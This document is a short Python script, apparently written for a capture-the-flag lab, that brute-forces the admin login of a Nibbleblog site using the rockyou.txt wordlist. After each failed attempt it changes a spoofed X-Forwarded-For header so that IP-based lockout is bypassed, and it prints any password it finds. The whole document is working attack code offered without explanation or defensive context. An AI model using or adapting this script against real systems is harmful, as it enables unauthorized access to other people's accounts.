 bruteforce.py ×
import requests
import os
url = 'http://10.129.228.104/nibbleblog/admin.php'
username = 'admin'
error = "Incorrect username or password."
def bruteCracking(username, url, error):
    IP0 = 0
    IP1 = 1
    IP2 = 0
    for password in passwords:
        password = password.strip()
        print("Trying:" + password)
        if IP1 >= 255:
            IP0 += 1
            IP1 = 0
            IP2 = 0
        if IP2 >= 255:
            IP1 += 1
            IP2 = 0
        IP = '10.' + str(IP0) + '.' + str(IP1) + '.' + str(IP2)
        print("Headers:" + IP)
        headers = {'X-Forwarded-For': IP}
        #print("headers:" + headers)
        data_dict = {"username": username, "password": password}
        print(data_dict)
        response = requests.post(url, headers=headers, data=data_dict)
        if error in str(response.content):
            IP2 += 1
            print("Error, IP2:" + str(IP2))
            pass
        else:
            print("Username: ---> " + username)
            print("Password: ---> " + password)
            exit()
with open("/usr/share/wordlists/rockyou.txt", "r") as passwords:
     bruteCracking(username,url,error)
print("[!!] password not found in password list")